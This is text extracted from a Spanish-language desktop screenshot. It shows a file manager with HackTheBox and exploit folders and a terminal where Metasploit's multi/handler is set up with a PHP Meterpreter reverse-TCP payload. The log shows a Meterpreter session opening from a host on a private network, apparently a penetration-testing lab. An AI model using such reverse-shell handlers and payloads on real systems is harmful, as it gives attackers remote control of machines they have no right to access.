 Carpeta personal — Dolphin
> Carpeta personal
Dividir
Lugares
Carpeta personal
Papelera
Pictures
Downloads
Music
Videos
Tools
HackTheBox
Remotos
Red
Recientes
Archivos recientes
Lugares recientes
Dispositivos
Unidad interna de 930.1 GiB (sda2)
- : sudo msfconsole — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST wlan0
LHOST ⇒ wlan0
msf6 exploit(multi/handler) > set RPORT 5555
[-] Unknown datastore option: RPORT. Did you mean LPORT?
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.42.0.1:5555
[*] Sending stage (39927 bytes) to 10.42.0.157
[*] Meterpreter session 1 opened (10.42.0.1:5555 → 10.42.0.157:52317) at 2022-12-01 0
0:53:52 -0500
meterpreter >
Downloads
Explotables
Fbooks
HackTheBox
Proyectos
StarCraft 2 WOL
LAN
Tools
Videos
php
new.txt
shell.php
shell.php (secuencia de órdenes en PHP, 1.1 KiB)
Ampliación:
736.0 GiB libre
us
00:53
1/12/22